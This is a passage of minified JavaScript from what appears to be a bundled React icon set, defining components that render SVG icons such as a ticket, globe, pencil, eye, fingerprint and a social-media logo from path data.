2.25.75.75 0 0 1 .75.75v3a2.252 2.252 0 0 1-2.25 2.25H2.25ZM1.5 18c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75v-2.325a3.745 3.745 0 0 1-3-3.675c0-1.8 1.268-3.324 3-3.675V6a.75.75 0 0 0-.75-.75H2.25A.75.75 0 0 0 1.5 6v2.325c1.732.35 3 1.875 3 3.675 0 1.8-1.268 3.324-3 3.675V18Z"}),(0,e.jsx)("path",{d:"M8.25 11.25A2.252 2.252 0 0 1 6 9a2.252 2.252 0 0 1 2.25-2.25A2.252 2.252 0 0 1 10.5 9a2.252 2.252 0 0 1-2.25 2.25Zm0-3a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM16.5 17.25A2.252 2.252 0 0 1 14.25 15a2.252 2.252 0 0 1 2.25-2.25A2.252 2.252 0 0 1 18.75 15a2.252 2.252 0 0 1-2.25 2.25Zm0-3a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM8.25 16.5a.752.752 0 0 1-.53-1.281l7.5-7.5a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53l-7.5 7.5a.74.74 0 0 1-.53.221Z"})]}),tP=a=>(0,e.jsx)(n.J,{ChosenIcon:tL,...a});var tR=tP;let tS=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M21.75 0H2.25c-.41 0-.75.34-.75.75v22.5c0 .41.34.75.75.75h19.5c.41 0 .75-.34.75-.75V.75c0-.41-.34-.75-.75-.75ZM21 1.5V6H3V1.5h18Zm-18 21v-15h18v15H3Z"}),(0,e.jsx)("path",{d:"M5.25 4.5h3c.41 0 .75-.34.75-.75S8.66 3 8.25 3h-3c-.41 0-.75.34-.75.75s.34.75.75.75ZM18 4.88c.62 0 1.12-.5 1.12-1.12 0-.62-.5-1.12-1.12-1.12-.62 0-1.12.5-1.12 1.12 0 .62.5 1.12 1.12 1.12ZM13.5 4.88c.62 0 1.12-.5 1.12-1.12 0-.62-.5-1.14-1.12-1.14-.62 0-1.12.5-1.12 1.12 0 .62.5 1.14 1.12 1.14Z"})]}),tk=a=>(0,e.jsx)(n.J,{ChosenIcon:tS,...a});var tE=tk;let tB=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M9 24c-1.654 0-3-1.346-3-3v-3.383a.748.748 0 0 0-.569-.727l-1.435-.313C1.553 15.965-.12 13.71.007 11.212l.3-5.106C.657 2.618 3.545 0 7.026 0h4.885c.627 0 1.251.088 1.853.26l3.634 1.038c.197.056.399.101.602.134V.75a.75.75 0 0 1 .75-.75h4.5a.75.75 0 0 1 .75.75v13.5a.75.75 0 0 1-.75.75h-4.5a.75.75 0 0 1-.75-.75v-1.512a6.746 6.746 0 0 0-6 6.708V21c0 1.654-1.346 3-3 3ZM7.026 1.5a5.235 5.235 0 0 0-5.224 4.725l-.297 5.069a3.757 3.757 0 0 0 2.834 3.823l1.433.313a2.257 2.257 0 0 1 1.729 2.187V21c0 .827.673 1.5 1.5 1.5s1.5-.673 1.5-1.5v-1.554a8.236 8.236 0 0 1 7.5-8.216V2.947a6.702 6.702 0 0 1-1.014-.207l-3.634-1.038a5.258 5.258 0 0 0-1.442-.202H7.026Zm15.474 12v-12h-3v12h3Z"})}),tb=a=>(0,e.jsx)(n.J,{ChosenIcon:tB,...a});var tG=tb;let ty=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M12.001 16.5a.755.755 0 0 1-.26-.047l-.022-.008a.732.732 0 0 1-.249-.165l-4.499-4.5a.743.743 0 0 1-.22-.53c0-.2.078-.389.22-.53a.743.743 0 0 1 .53-.22c.2 0 .389.078.53.22l3.22 3.22V3.75a.75.75 0 0 1 1.5 0v10.189l3.22-3.22a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53l-4.5 4.5a.763.763 0 0 1-.246.164l-.026.01a.726.726 0 0 1-.258.047Z"}),(0,e.jsx)("path",{d:"M3.751 21a3.754 3.754 0 0 1-3.75-3.75v-1.5a.75.75 0 0 1 1.5 0v1.5a2.252 2.252 0 0 0 2.25 2.25h16.5a2.252 2.252 0 0 0 2.25-2.25v-1.5a.75.75 0 0 1 1.5 0v1.5a3.754 3.754 0 0 1-3.75 3.75h-16.5Z"})]}),tD=a=>(0,e.jsx)(n.J,{ChosenIcon:ty,...a});var tz=tD;let tU=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12 24a12.02 12.02 0 0 1-2.936-.366 11.959 11.959 0 0 1-7.153-5.149.751.751 0 0 1-.109-.171A11.952 11.952 0 0 1 0 12c0-2.234.623-4.416 1.801-6.313a.804.804 0 0 1 .11-.173A11.976 11.976 0 0 1 14.831.34a11.978 11.978 0 0 1 7.257 5.174.75.75 0 0 1 .111.173A11.955 11.955 0 0 1 24 12c0 2.234-.623 4.416-1.801 6.313a.744.744 0 0 1-.111.172A11.974 11.974 0 0 1 12 24Zm-2.246-1.745A10.54 10.54 0 0 0 12 22.5c.75 0 1.504-.083 2.246-.245.563-.9 1.052-2.102 1.427-3.505H8.327c.375 1.404.864 2.605 1.427 3.505Zm7.478-3.505a17.432 17.432 0 0 1-.945 2.832 10.476 10.476 0 0 0 3.747-2.832h-2.802Zm-13.266 0a10.473 10.473 0 0 0 3.746 2.832 17.432 17.432 0 0 1-.945-2.832H3.966Zm17.124-1.5a10.471 10.471 0 0 0 1.38-4.5h-4.481a29.288 29.288 0 0 1-.438 4.5h3.539Zm-5.074 0c.271-1.409.433-2.951.472-4.5H7.512c.039 1.55.201 3.092.472 4.5h8.032Zm-9.567 0a29.288 29.288 0 0 1-.438-4.5H1.53c.113 1.586.586 3.13 1.38 4.5h3.539Zm16.021-6a10.471 10.471 0 0 0-1.38-4.5h-3.539c.255 1.418.402 2.928.438 4.5h4.481Zm-5.982 0a27.852 27.852 0 0 0-.472-4.5H7.984a27.965 27.965 0 0 0-.472 4.5h8.976Zm-10.477 0c.036-1.572.183-3.082.438-4.5H2.91a10.471 10.471 0 0 0-1.38 4.5h4.481Zm14.023-6a10.467 10.467 0 0 0-3.747-2.832c.37.842.687 1.789.945 2.832h2.802Zm-4.361 0c-.375-1.403-.864-2.605-1.427-3.505A10.482 10.482 0 0 0 12 1.5c-.749 0-1.504.083-2.246.245-.563.9-1.052 2.101-1.427 3.505h7.346Zm-8.905 0c.258-1.042.574-1.99.945-2.832A10.467 10.467 0 0 0 3.966 5.25h2.802Z"})}),tW=a=>(0,e.jsx)(n.J,{ChosenIcon:tU,...a});var tY=tW;let tO=a=>(0,e.jsx)("svg",{width:25,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M10.257 21.851a8.3 8.3 0 0 1-6.984-3.84l-2.027 1.73a.748.748 0 0 1-1.058-.083.743.743 0 0 1-.177-.546.744.744 0 0 1 .261-.511l2.296-1.959a8.204 8.204 0 0 1-.593-3.072c0-7.309 5.71-7.938 10.748-8.492 3.287-.362 6.685-.736 8.995-2.653.236-.177.495-.265.763-.265.18 0 .354.039.517.117.366.152.647.512.719.931 1.135 6.649-1.167 11.055-3.298 13.581-2.636 3.122-6.53 5.062-10.162 5.062Zm-5.831-4.824a6.777 6.777 0 0 0 5.831 3.324c3.203 0 6.657-1.736 9.016-4.532 1.882-2.23 3.908-6.098 3.031-11.947-2.593 1.944-6.059 2.326-9.416 2.696-5.259.579-9.412 1.036-9.412 7.001 0 .694.105 1.375.312 2.031l.386-.329a25.67 25.67 0 0 1 8.897-4.439.752.752 0 0 1 .85 1.094.747.747 0 0 1-.453.352 24.122 24.122 0 0 0-8.35 4.157l-.692.592Z"})}),tF=a=>(0,e.jsx)(n.J,{ChosenIcon:tO,...a});var tQ=tF;let tT=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",fillRule:"evenodd",clipRule:"evenodd",children:[(0,e.jsx)("path",{d:"M19.593 0a4.388 4.388 0 0 1 3.126 1.279l-.529.531.531-.53a4.386 4.386 0 0 1-.038 6.232L8.185 22.01a.75.75 0 0 1-.344.197l-6.905 1.77a.75.75 0 0 1-.912-.912l1.77-6.905a.75.75 0 0 1 .197-.344L16.488 1.318A4.387 4.387 0 0 1 19.593 0Zm2.067 2.34a2.889 2.889 0 0 0-4.103.03l-.006.005L3.197 16.73 1.79 22.21l5.479-1.405L21.63 6.442a2.887 2.887 0 0 0 .03-4.103Z"}),(0,e.jsx)("path",{d:"M16.076 1.73a.75.75 0 0 1 1.06 0l5.134 5.134a.75.75 0 0 1-1.06 1.06L16.076 2.79a.75.75 0 0 1 0-1.06ZM13.982 3.824a.75.75 0 0 1 1.06 0l5.134 5.134a.75.75 0 0 1-1.06 1.06l-5.134-5.134a.75.75 0 0 1 0-1.06ZM1.99 15.815a.75.75 0 0 1 1.06 0l5.14 5.128a.75.75 0 1 1-1.06 1.062l-5.139-5.13a.75.75 0 0 1 0-1.06Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),tN=a=>(0,e.jsx)(n.J,{ChosenIcon:tT,...a});var tK=tN;let tq=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M11.251 24a.743.743 0 0 1-.53-.22.745.745 0 0 1-.205-.677l.75-3.75a.748.748 0 0 1 .205-.384l7.63-7.63a2.844 2.844 0 0 1 2.026-.839c.763 0 1.48.296 2.02.832 1.09 1.119 1.099 2.89.036 4.045a.447.447 0 0 1-.021.022l-7.63 7.63a.744.744 0 0 1-.384.205l-3.749.75a.684.684 0 0 1-.148.016Zm.956-1.706 2.424-.485 7.463-7.463c.499-.548.504-1.426-.001-1.945a1.34 1.34 0 0 0-.966-.401l-.001-.375V12c-.364 0-.707.142-.964.4l-7.47 7.47-.485 2.424ZM2.251 21a2.252 2.252 0 0 1-2.25-2.25V2.25C.001 1.009 1.011 0 2.251 0H12.88c.601 0 1.165.234 1.59.658l2.872 2.872c.425.425.659.99.659 1.59v3.13a.75.75 0 0 1-1.5 0V5.121c0-.197-.08-.39-.219-.53L13.41 1.719a.748.748 0 0 0-.53-.219H2.251a.75.75 0 0 0-.75.75v16.5c0 .414.336.75.75.75h6a.75.75 0 0 1 0 1.5h-6Z"})}),tX=a=>(0,e.jsx)(n.J,{ChosenIcon:tq,...a});var t_=tX;let t$=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M10.031 11.6a2.3 2.3 0 0 0-2.094 1.349l-1.3 2.868L3.972 17.3a1.531 1.531 0 0 0-.789 1.34v1.4a1.533 1.533 0 0 0 1.534 1.533h.805a1.917 1.917 0 0 0 3.756 0h5.827a1.917 1.917 0 0 0 3.756 0h.422a1.533 1.533 0 0 0 1.534-1.533v-1.586a1.532 1.532 0 0 0-.552-1.178l-1.749-1.457-.687-2.519a2.3 2.3 0 0 0-2.219-1.7M9.71 2.9v3a3 3 0 0 0 6 0v-3h-6ZM11.21 2.898v-2M14.21 2.898v-2M12.71 8.898v6.5",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})}),t0=a=>(0,e.jsx)(n.J,{ChosenIcon:t$,...a});var t1=t0;let t5=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M13.5 12a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0ZM19.5 12a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0ZM7.5 12a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z"})}),t2=a=>(0,e.jsx)(n.J,{ChosenIcon:t5,...a});var t7=t2;let t3=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M13.5 12a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0ZM13.5 6a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0ZM13.5 18a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z"})}),t4=a=>(0,e.jsx)(n.J,{ChosenIcon:t3,...a});var t6=t4;let t8=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12 23.999a11.92 11.92 0 0 1-8.484-3.514 11.92 11.92 0 0 1-3.515-8.484c0-3.205 1.248-6.218 3.514-8.485A11.925 11.925 0 0 1 12 .001c3.205 0 6.218 1.248 8.485 3.514A11.92 11.92 0 0 1 24 12v2.25A3.754 3.754 0 0 1 20.25 18a3.77 3.77 0 0 1-3.48-2.365A6.009 6.009 0 0 1 12 18c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6v2.25a2.252 2.252 0 0 0 2.25 2.25 2.252 2.252 0 0 0 2.25-2.25V12c0-2.804-1.092-5.441-3.075-7.424A10.433 10.433 0 0 0 12 1.501a10.431 10.431 0 0 0-7.424 3.075A10.431 10.431 0 0 0 1.501 12a10.43 10.43 0 0 0 3.075 7.424 10.428 10.428 0 0 0 7.423 3.074c2.257 0 4.494-.746 6.299-2.1a.749.749 0 1 1 .9 1.199A12.049 12.049 0 0 1 12 23.999ZM12 7.5A4.505 4.505 0 0 0 7.5 12c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5Z"})}),t9=a=>(0,e.jsx)(n.J,{ChosenIcon:t8,...a});var sa=t9;let sh=a=>(0,e.jsxs)("svg",{width:30,height:33,xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",...a,children:[(0,e.jsx)("path",{d:"M0 30.1h30V.1H0v30Z"}),(0,e.jsxs)("defs",{children:[(0,e.jsx)("pattern",{id:"a",patternContentUnits:"objectBoundingBox",width:1,height:1,children:(0,e.jsx)("use",{xlinkHref:"#b",transform:"scale(.01563)"})}),(0,e.jsx)("image",{id:"b",width:64,height:64,xlinkHref:"[data-uri]"})]})]}),st=a=>(0,e.jsx)(n.J,{ChosenIcon:sh,...a});var ss=st;let se=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M22.75 9.04C23.47 8.92 24 8.3 24 7.56V5.25C24 4.01 22.99 3 21.75 3H2.25C1.01 3 0 4.01 0 5.25v2.31c0 .74.53 1.36 1.25 1.48a3.006 3.006 0 0 1 0 5.93c-.72.11-1.25.74-1.25 1.47v2.31C0 19.99 1.01 21 2.25 21h19.5c1.24 0 2.25-1.01 2.25-2.25v-2.31c0-.74-.53-1.36-1.25-1.48a2.996 2.996 0 0 1-2.5-2.96c0-1.47 1.05-2.71 2.5-2.96Zm-.25 7.4v2.31c0 .41-.34.75-.75.75H2.25c-.41 0-.75-.34-.75-.75v-2.31c1.9-.32 3.38-1.8 3.7-3.7a4.504 4.504 0 0 0-3.7-5.18V5.25c0-.41.34-.75.75-.75h19.5c.41 0 .75.34.75.75v2.31A4.498 4.498 0 0 0 18.75 12c0 2.2 1.58 4.07 3.75 4.44Z"}),(0,e.jsx)("path",{d:"M15.94 9.28h-1.7L13.2 7.23v-.01c-.13-.24-.32-.44-.56-.57a1.32 1.32 0 0 0-1.03-.1c-.35.1-.63.34-.81.67L9.76 9.28H8.11c-.37.01-.73.14-.99.4-.51.53-.5 1.37.03 1.88l1.59 1.56-.88 2.03c-.16.38-.13.83.08 1.18a1.314 1.314 0 0 0 1.81.49L12 15.56l2.24 1.26c.36.21.8.24 1.19.08.68-.28 1-1.07.72-1.76l-.87-2.01 1.58-1.55c.26-.26.41-.62.4-.99-.03-.73-.62-1.31-1.32-1.31Zm-2.09 3.13c-.22.22-.29.55-.16.83l.88 2.04-2.2-1.24a.787.787 0 0 0-.37-.1.71.71 0 0 0-.37.1l-2.2 1.24.89-2.04c.12-.29.06-.62-.16-.83l-1.67-1.63h1.73c.28 0 .54-.16.67-.41L12 8.18l1.11 2.19c.13.25.39.41.67.41h1.73l-1.66 1.63Z"})]}),sn=a=>(0,e.jsx)(n.J,{ChosenIcon:se,...a});var sc=sn;let sl=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12 0C5.38 0 0 5.38 0 12s5.38 12 12 12 12-5.38 12-12S18.62 0 12 0Zm-.75 5.25c0-.41.34-.75.75-.75s.75.34.75.75v8.25c0 .41-.34.75-.75.75s-.75-.34-.75-.75V5.25ZM12 18c-.62 0-1.12-.5-1.12-1.12 0-.62.5-1.12 1.12-1.12.62 0 1.12.5 1.12 1.12 0 .62-.5 1.12-1.12 1.12Z"})}),si=a=>(0,e.jsx)(n.J,{ChosenIcon:sl,...a});var sr=si;let sv=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M12 18a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 18ZM12 14.25a.75.75 0 0 1-.75-.75V5.25a.75.75 0 0 1 1.5 0v8.25a.75.75 0 0 1-.75.75Z"}),(0,e.jsx)("path",{d:"M12 24C5.383 24 0 18.617 0 12S5.383 0 12 0s12 5.383 12 12-5.383 12-12 12Zm0-22.5C6.21 1.5 1.5 6.21 1.5 12S6.21 22.5 12 22.5 22.5 17.79 22.5 12 17.79 1.5 12 1.5Z"})]}),so=a=>(0,e.jsx)(n.J,{ChosenIcon:sv,...a});var sd=so;let sg=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",fillRule:"evenodd",clipRule:"evenodd",children:[(0,e.jsx)("path",{d:"M10.28 13.718a.75.75 0 0 1 0 1.06l-9 9a.75.75 0 0 1-1.06-1.06l9-9a.75.75 0 0 1 1.06 0ZM15.75.748a.75.75 0 0 1 .75-.75h6.75a.75.75 0 0 1 .75.75v6.75a.75.75 0 0 1-1.5 0v-6h-6a.75.75 0 0 1-.75-.75Z"}),(0,e.jsx)("path",{d:"M.75 15.748a.75.75 0 0 1 .75.75v6h6a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75v-6.75a.75.75 0 0 1 .75-.75ZM23.78.218a.75.75 0 0 1 0 1.06l-9 9a.75.75 0 1 1-1.06-1.06l9-9a.75.75 0 0 1 1.06 0ZM13.72 13.718a.75.75 0 0 1 1.06 0l9 9a.75.75 0 1 1-1.06 1.06l-9-9a.75.75 0 0 1 0-1.06ZM0 .748a.75.75 0 0 1 .75-.75H7.5a.75.75 0 0 1 0 1.5h-6v6a.75.75 0 0 1-1.5 0V.748Z"}),(0,e.jsx)("path",{d:"M23.25 15.748a.75.75 0 0 1 .75.75v6.75a.75.75 0 0 1-.75.75H16.5a.75.75 0 0 1 0-1.5h6v-6a.75.75 0 0 1 .75-.75ZM.22.218a.75.75 0 0 1 1.06 0l9 9a.75.75 0 1 1-1.06 1.06l-9-9a.75.75 0 0 1 0-1.06Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),sw=a=>(0,e.jsx)(n.J,{ChosenIcon:sg,...a});var sx=sw;let sA=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M22.987 1.729v-.016a.906.906 0 0 0-.04-.146V1.55a.925.925 0 0 0-.07-.137l-.01-.014a.787.787 0 0 0-.1-.128v-.015a.96.96 0 0 0-.279-.19.843.843 0 0 0-.315-.066h-9.286a.869.869 0 0 0 0 1.73h7.129l-8.912 8.675a.869.869 0 0 0 1.213 1.243l8.945-8.717v7.05a.87.87 0 0 0 1.215.87.87.87 0 0 0 .517-.87V1.87a.863.863 0 0 0-.007-.14Z"}),(0,e.jsx)("path",{d:"M22.131 15.047a.869.869 0 0 0-.869.869v5.203a.145.145 0 0 1-.145.145H2.881a.145.145 0 0 1-.145-.145V2.881a.145.145 0 0 1 .145-.143h5.203a.869.869 0 1 0 0-1.732H2.881a1.889 1.889 0 0 0-1.889 1.89v18.223A1.889 1.889 0 0 0 2.881 23h18.236a1.889 1.889 0 0 0 1.89-1.88v-5.204a.87.87 0 0 0-.876-.869Z"})]}),sZ=a=>(0,e.jsx)(n.J,{ChosenIcon:sA,...a});var sj=sZ;let sp=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("g",{clipPath:"url(#a)",children:(0,e.jsxs)("g",{clipPath:"url(#b)",children:[(0,e.jsx)("path",{d:"M2.784 21.2a.758.758 0 0 1-.411-.135.728.728 0 0 1-.088-1.136L21 2.208a.76.76 0 0 1 1.064.015.736.736 0 0 1-.015 1.048L3.304 20.993a.756.756 0 0 1-.52.207ZM12.148 19.723h-.145a11.02 11.02 0 0 1-3.21-.492.756.756 0 0 1-.458-.36.73.73 0 0 1 .324-1.012.76.76 0 0 1 .584-.036c.893.276 1.823.42 2.76.423h.14c3.859 0 7.753-2.708 10.122-5.312a.874.874 0 0 0 0-1.191 19.265 19.265 0 0 0-2.954-2.605.745.745 0 0 1-.34-.485.727.727 0 0 1 .13-.576.745.745 0 0 1 .516-.298.76.76 0 0 1 .574.168 20.491 20.491 0 0 1 3.184 2.816c.403.435.627 1.002.627 1.59 0 .589-.224 1.156-.627 1.59-2.584 2.802-6.873 5.78-11.227 5.78Z"}),(0,e.jsx)("path",{d:"M6.114 18.108a.738.738 0 0 1-.375-.098 20.718 20.718 0 0 1-5.114-4.086c-.402-.435-.624-1-.624-1.588 0-.587.222-1.154.624-1.588 2.6-2.816 6.878-5.794 11.227-5.794h.15c1.888.023 3.743.48 5.42 1.334a.749.749 0 0 1 .395.431.728.728 0 0 1-.233.81.754.754 0 0 1-.852.069 10.698 10.698 0 0 0-4.73-1.167C8.108 6.347 4.044 9.25 1.75 11.743a.874.874 0 0 0 0 1.191 19.222 19.222 0 0 0 4.754 3.796.742.742 0 0 1 .318.357.728.728 0 0 1-.236.869.757.757 0 0 1-.457.152h-.015Z"}),(0,e.jsx)("path",{d:"M9.003 15.361a.775.775 0 0 1-.61-.315 4.479 4.479 0 0 1 .559-5.906 4.634 4.634 0 0 1 2.951-1.253 4.647 4.647 0 0 1 3.064.956.732.732 0 0 1 .125 1.039.76.76 0 0 1-1.055.123 3.138 3.138 0 0 0-3.724-.074 3.046 3.046 0 0 0-1.245 1.987 3.016 3.016 0 0 0 .545 2.272.732.732 0 0 1-.217 1.064.76.76 0 0 1-.393.107ZM12.002 16.77a.756.756 0 0 1-.53-.217.733.733 0 0 1 0-1.044.756.756 0 0 1 .53-.217c.796 0 1.559-.31 2.121-.865a2.931 2.931 0 0 0 .879-2.088c0-.196.079-.384.22-.523a.756.756 0 0 1 1.06 0c.14.139.22.327.22.522a4.397 4.397 0 0 1-1.318 3.134 4.535 4.535 0 0 1-3.181 1.297Z"})]})}),(0,e.jsxs)("defs",{children:[(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})}),(0,e.jsx)("clipPath",{id:"b",children:(0,e.jsx)("path",{transform:"translate(0 2)",d:"M0 0h24v19.2H0z"})})]})]}),sM=a=>(0,e.jsx)(n.J,{ChosenIcon:sp,...a});var su=sM;let sm=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M11.438 19.497c-4.19 0-8.326-2.9-10.834-5.687a2.32 2.32 0 0 1 0-3.122C3.141 7.899 7.37 4.947 11.598 5c4.233-.063 8.457 2.9 10.999 5.683a2.334 2.334 0 0 1 0 3.127c-2.542 2.788-6.776 5.77-11 5.687h-.159Zm0-13.047c-3.706 0-7.466 2.677-9.761 5.21a.875.875 0 0 0 0 1.178c2.324 2.557 6.161 5.272 9.92 5.21 3.785.082 7.612-2.653 9.941-5.215a.88.88 0 0 0 0-1.179c-2.314-2.527-6.074-5.204-9.8-5.204H11.438Z"}),(0,e.jsx)("path",{d:"M11.598 16.598a4.349 4.349 0 1 1 0-8.698 4.349 4.349 0 0 1 0 8.698Zm0-7.249a2.9 2.9 0 1 0 0 5.8 2.9 2.9 0 0 0 0-5.8Z"})]}),sC=a=>(0,e.jsx)(n.J,{ChosenIcon:sm,...a});var sH=sC;let sI=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.932 1.558A7.5 7.5 0 0 0 4.5 9 .75.75 0 0 1 3 9a9 9 0 0 1 14.727-6.942.75.75 0 0 1-.954 1.157 7.5 7.5 0 0 0-3.84-1.657Zm-1.336 2.96A4.5 4.5 0 0 1 16.5 9v6a.75.75 0 1 1-1.5 0V9a3 3 0 0 0-4.8-2.4.75.75 0 1 1-.9-1.2 4.5 4.5 0 0 1 2.296-.882Zm7.82.783a.75.75 0 0 1 .97.427A8.98 8.98 0 0 1 21 9V15a9 9 0 0 1-10.634 8.852.75.75 0 1 1 .27-1.476A7.5 7.5 0 0 0 19.5 15V9a7.486 7.486 0 0 0-.51-2.728.75.75 0 0 1 .426-.97ZM8.25 8.25A.75.75 0 0 1 9 9v6a3.005 3.005 0 0 0 2.75 2.99c.496.041.995-.04 1.452-.24a.75.75 0 0 1 .598 1.376A4.503 4.503 0 0 1 7.5 15V9a.75.75 0 0 1 .75-.75ZM12 9a.75.75 0 0 1 .75.75v4.5a.75.75 0 1 1-1.5 0v-4.5A.75.75 0 0 1 12 9Zm-8.248 3a.75.75 0 0 1 .75.75V15a7.488 7.488 0 0 0 2.727 5.786.75.75 0 1 1-.954 1.158A8.984 8.984 0 0 1 3.002 15v-2.25a.75.75 0 0 1 .75-.75Z"})}),sf=a=>(0,e.jsx)(n.J,{ChosenIcon:sI,...a});var sJ=sf;let sV=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("g",{clipPath:"url(#a)",fillRule:"evenodd",clipRule:"evenodd",children:(0,e.jsx)("path",{d:"M6.946 16.376a.75.75 0 0 1 1.06-.05 5.93 5.93 0 0 0 7.989 0 .75.75 0 1 1 1.01 1.11 7.43 7.43 0 0 1-10.01 0 .75.75 0 0 1-.05-1.06ZM6.75 5.874a.75.75 0 0 1 .75.75v2.25a.75.75 0 0 1-1.5 0v-2.25a.75.75 0 0 1 .75-.75ZM17.25 5.874a.75.75 0 0 1 .75.75v2.25a.75.75 0 0 1-1.5 0v-2.25a.75.75 0 0 1 .75-.75ZM12 5.874a.75.75 0 0 1 .75.75v5.25a2.25 2.25 0 0 1-2.25 2.25h-.75a.75.75 0 0 1 0-1.5h.75a.75.75 0 0 0 .75-.75v-5.25a.75.75 0 0 1 .75-.75ZM23.25 17.874a.75.75 0 0 1 .75.75v3a2.25 2.25 0 0 1-2.25 2.25h-3a.75.75 0 0 1 0-1.5h3a.75.75 0 0 0 .75-.75v-3a.75.75 0 0 1 .75-.75ZM18 .624a.75.75 0 0 1 .75-.75h3A2.25 2.25 0 0 1 24 2.124v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 0-.75-.75h-3a.75.75 0 0 1-.75-.75ZM2.25 1.374a.75.75 0 0 0-.75.75v3a.75.75 0 0 1-1.5 0v-3a2.25 2.25 0 0 1 2.25-2.25h3a.75.75 0 0 1 0 1.5h-3ZM.75 17.874a.75.75 0 0 1 .75.75v3a.75.75 0 0 0 .75.75h3a.75.75 0 0 1 0 1.5h-3A2.25 2.25 0 0 1 0 21.624v-3a.75.75 0 0 1 .75-.75Z"})}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),sL=a=>(0,e.jsx)(n.J,{ChosenIcon:sV,...a});var sP=sL;let sR=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M24 12c0-6.627-5.373-12-12-12S0 5.373 0 12c0 5.99 4.388 10.954 10.125 11.854V15.47H7.078V12h3.047V9.356c0-3.007 1.791-4.668 4.533-4.668 1.313 0 2.686.234 2.686.234v2.953H15.83c-1.491 0-1.956.925-1.956 1.874V12h3.328l-.532 3.469h-2.796v8.385C19.612 22.954 24 17.99 24 12Z"})}),sS=a=>(0,e.jsx)(n.J,{ChosenIcon:sR,...a});var sk=sS;let sE=a=>(0,e.jsxs)("svg",{width:25,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M.755 24a.75.75 0 0 1-.678-1.072l2.911-6.113a11.245 11.245 0 0 1-1.484-5.596C1.513 5.033 6.553 0 12.739 0h.035c2.102 0 4.157.587 5.942 1.697a11.175 11.175 0 0 1 5.015 7 11.176 11.176 0 0 1-1.404 8.495 11.176 11.176 0 0 1-6.999 5.015 11.199 11.199 0 0 1-8.139-1.191l-6.112 2.912A.768.768 0 0 1 .755 24ZM12.739 1.5c-5.36 0-9.727 4.361-9.735 9.721a9.724 9.724 0 0 